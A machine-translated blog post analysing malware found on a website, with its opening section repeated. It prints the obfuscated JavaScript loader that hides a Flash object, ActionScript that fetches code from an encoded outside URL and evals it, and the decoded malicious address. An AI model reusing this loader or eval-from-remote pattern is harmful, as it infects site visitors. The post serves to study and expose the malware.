Virus on the site or reverse engineering Exploit.SWF.254
It all started with the fact that on my working laptop (Win XP) the admin installed a new antivirus. One day, when I went to one of my sites, I discovered this unpleasant picture:

Update: Dr.Web anti-virus, the script is still on the site here
')
Of course, the first thing I wanted to do was remove it, for that you just had to go through FTP and nail down the rss.js file. But then it suddenly turned out that I could not access the site via FTP, since hosting and domain are not mine, and apparently the admins recently changed their login and password. The owners did not manage to get through, but it was curious what exactly the virus was doing ...
So, I did not dare to do this on a working laptop, I decided to do this at home, since Makoshad to be afraid of having a home computer, there was nothing antivirus would yell at and not interfere with working. First of all I looked at what rss.js does
It is obvious from the code that the script creates swf and injects it into the page code in order to understand where it takes the swf and do deobfuscation of this strange piece of code:
To do this, create and run such a simple file.
And immediately we see where the malicious swf is being loaded.

Update: Link to swf
Now the easiest thing left is to find out what this flash movie is doing, a little googling found several swf decompilers, but it turned out that the file is protected from decompiling
Update: This is what “protected” swf from decompiling
And it is impossible to understand what malicious ActionScript does with the naked eye:
A little googling found the swf decompiler with the built-in deobfuscation function, and now this code is much clearer to read:
Update: SWF decompiler with deobfuscator
Now this is more interesting, we see that there is a url for which there is a ping, but even in the “protected” swf url is encoded, the guys have tried well. I didn’t have a flash editor at hand, found an online action script compiler, copied a piece of code that decodes the pertinent url and displays:
Update: Here you can run ActionScript directly in the browser
Update: As a result, we get the url:
The meaning of this exploit remained a mystery for me, someone just collects statistics on a site visit? And what does Habr think, waiting for comments, can someone come across a similar one?
PS I deliberately did not provide links to antivirus, decompilers, online services and other links.
Update: added poll
Update 2: added links

Update: Dr.Web anti-virus, the script is still on the site here
')
Of course, the first thing I wanted to do was remove it, for that you just had to go through FTP and nail down the rss.js file. But then it suddenly turned out that I could not access the site via FTP, since hosting and domain are not mine, and apparently the admins recently changed their login and password. The owners did not manage to get through, but it was curious what exactly the virus was doing ...
So, I did not dare to do this on a working laptop, I decided to do this at home, since Makos
function addNewObject () { try { var ua = navigator.userAgent.toLowerCase(); if ((ua.indexOf("chrome") == -1 && ua.indexOf("win") != -1) && navigator.javaEnabled()) { var jtFRvRDNg=["subs\x74\x72","F\x55\x64\x59z\x73\x4dVX\x65XZ\x70\x6e\x6e\x79a.\x73wf\x66\x50Myo\x56\x6cV\x76\x43\x52q\x59oeF\x61","\x6aH\x4c/0\x38\x2d\x6bo\x68a\x77POT\x55\x4aGp","\x6f\x73F\x4e\x74x\x2f\x6dp\x33\x2fv\x69di\x72\x76\x61ni"];var counter = jtFRvRDNg[35-32][jtFRvRDNg[0]](-60+95-29,70+22-91+13) + jtFRvRDNg[2][jtFRvRDNg[0]](94-75-16,36+83-111) + jtFRvRDNg[17-16][jtFRvRDNg[0]](66+2+81-135,51-44); var div = document.createElement('div'); div.innerHTML = '<object id="dummy" name="dummy" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="1" height="1">'; div.innerHTML += '<param name="allowScriptAccess" value="always" \/>'; div.innerHTML += '<param name="movie" value="'+ counter +'" \/>'; div.innerHTML += '<embed id="dummy2" name="dummy2" src="'+ counter +'" width="1" height="1" name="flash" allowScriptAccess="always" type="application\/x-shockwave-flash" \/>'; div.innerHTML += '<\/object>'; div.style.position = 'absolute'; div.style.left = '-100px'; div.style.top = '-100px'; document.body.insertBefore(div, document.body.children[0]); } } catch (e) { if (document.body == undefined || document.body.children[0] == undefined) { setTimeout('addNewObject()', 50); } } } addNewObject(); It is obvious from the code that the script creates swf and injects it into the page code in order to understand where it takes the swf and do deobfuscation of this strange piece of code:
var jtFRvRDNg=["subs\x74\x72","F\x55\x64\x59z\x73\x4dVX\x65XZ\x70\x6e\x6e\x79a.\x73wf\x66\x50Myo\x56\x6cV\x76\x43\x52q\x59oeF\x61","\x6aH\x4c/0\x38\x2d\x6bo\x68a\x77POT\x55\x4aGp","\x6f\x73F\x4e\x74x\x2f\x6dp\x33\x2fv\x69di\x72\x76\x61ni"];var counter = jtFRvRDNg[35-32][jtFRvRDNg[0]](-60+95-29,70+22-91+13) + jtFRvRDNg[2][jtFRvRDNg[0]](94-75-16,36+83-111) + jtFRvRDNg[17-16][jtFRvRDNg[0]](66+2+81-135,51-44); To do this, create and run such a simple file.
<!DOCTYPE html> <html> <head> <title></title> </head> <body> <script type="text/javascript"> var jtFRvRDNg = ["subs\x74\x72", "F\x55\x64\x59z\x73\x4dVX\x65XZ\x70\x6e\x6e\x79a.\x73wf\x66\x50Myo\x56\x6cV\x76\x43\x52q\x59oeF\x61", "\x6aH\x4c/0\x38\x2d\x6bo\x68a\x77POT\x55\x4aGp", "\x6f\x73F\x4e\x74x\x2f\x6dp\x33\x2fv\x69di\x72\x76\x61ni"]; var counter = jtFRvRDNg[35 - 32][jtFRvRDNg[0]](-60 + 95 - 29, 70 + 22 - 91 + 13) + jtFRvRDNg[2][jtFRvRDNg[0]](94 - 75 - 16, 36 + 83 - 111) + jtFRvRDNg[17 - 16][jtFRvRDNg[0]](66 + 2 + 81 - 135, 51 - 44); alert(counter); </script> </body> </html> And immediately we see where the malicious swf is being loaded.

Update: Link to swf
Now the easiest thing left is to find out what this flash movie is doing, a little googling found several swf decompilers, but it turned out that the file is protected from decompiling

Update: This is what “protected” swf from decompiling
And it is impossible to understand what malicious ActionScript does with the naked eye:
Long incomprehensible code
// 0 // Action tag #0 for (;;) { if (1847114876 == 1847115088) { false; 1238734783 & -1238734784; function decrypt(hex) { var __reg5; var __local0; if (205673138 ^ 205673138) { __local0 = __reg5 = "A"; } else { __reg5 = "A"; var __reg1; __local0 = __reg1 = 0; } __local0; for (;;) { 408838581 ^ 408838581; 2136550932 & -2136550933; if (__reg1 >= hex.B) { break; } if (1890669217 ^ 1890669217) { "C"; } else { var __reg3; if (!(1502222836 ^ 1502222836)) { __reg3 = hex.C(__reg1, 2); } } 1234629013 ^ 1234629013; 127070979 & -127070980; var __reg2 = int("D" + __reg3); 1130412752 ^ 1130412752; __reg2 = __reg2 ^ 5; 1618839222 & -1618839223; if (!(1876906722 ^ 1876906722)) { __reg5 = __reg5 + chr(__reg2); } var __local1; var __local2; if (1459356484 ^ 1459356484) { __local1 = __reg1; __local2 = 2; } else { __reg1 = __reg1 + 2; __local1 = 1035411512; __local2 = -1035411513; } __local1 & __local2; } return __reg5; } function checkFileLoaded() { }; 1791047020 & -1791047021; var = ""; 1234090841 ^ 1234090841; 353477196 ^ 353477196; if (!(1023518590 ^ 1023518590)) { ("E", ()); } 1053853491 & -1053853492; 657257249 & -657257250; var = (, 200); 503511606 ^ 503511606; 694364267 ^ 694364267; 2090915988 & -2090915989; loadVariables(G(), E); if (736039747 != 736040114) { continue; } } } A little googling found the swf decompiler with the built-in deobfuscation function, and now this code is much clearer to read:
function decrypt(hex) { var _loc5_ = ""; var _loc1_ = 0; while(_loc1_ < hex.length) { var _loc3_ = hex.substr(_loc1_,2); var _loc2_ = int("0x" + _loc3_); _loc2_ = _loc2_ ^ 5; _loc5_ = _loc5_ + chr(_loc2_); _loc1_ = _loc1_ + 2; } return _loc5_; } function checkFileLoaded() { if(container.data != undefined) { var _loc1_ = container.data; _loc1_ = decrypt(_loc1_); flash.external.ExternalInterface.call("eval",_loc1_); clearInterval(loadingInterval); } } var url = "6d7171753f2a2a7d64717c71642b75752b70642a666a706b7160772a6d6c712a66696c606b715a6160306163353334663c3c353333613d37666366313632633767353c3c313030"; this.createEmptyMovieClip("container",this.getNextHighestDepth()); var loadingInterval = setInterval(checkFileLoaded,200); loadVariables(decrypt(url),container); Update: SWF decompiler with deobfuscator
Now this is more interesting, we see that there is a url for which there is a ping, but even in the “protected” swf url is encoded, the guys have tried well. I didn’t have a flash editor at hand, found an online action script compiler, copied a piece of code that decodes the pertinent url and displays:
class Test { function decrypt(hex) { var _loc5_ = ""; var _loc1_ = 0; while(_loc1_ < hex.length) { var _loc3_ = hex.substr(_loc1_,2); var _loc2_ = int("0x" + _loc3_); _loc2_ = _loc2_ ^ 5; _loc5_ = _loc5_ + chr(_loc2_); _loc1_ = _loc1_ + 2; } return _loc5_; } public function Test(mc) { var url = "6d7171753f2a2a7d64717c71642b75752b70642a666a706b7160772a6d6c712a66696c606b715a6160306163353334663c3c353333613d37666366313632633767353c3c313030"; trace(decrypt(url)); } public static function main(mc:MovieClip) { var test = new Test(mc); } } Update: Here you can run ActionScript directly in the browser
Update: As a result, we get the url:
http://xatyta.pp.ua/counter/hit/client_de5df061c99066d82cfc437f2b099455
The meaning of this exploit remained a mystery for me, someone just collects statistics on a site visit? And what does Habr think, waiting for comments, can someone come across a similar one?
PS I deliberately did not provide links to antivirus, decompilers, online services and other links.
Update: added poll
Update 2: added links
Source: https://habr.com/ru/post/196882/
All Articles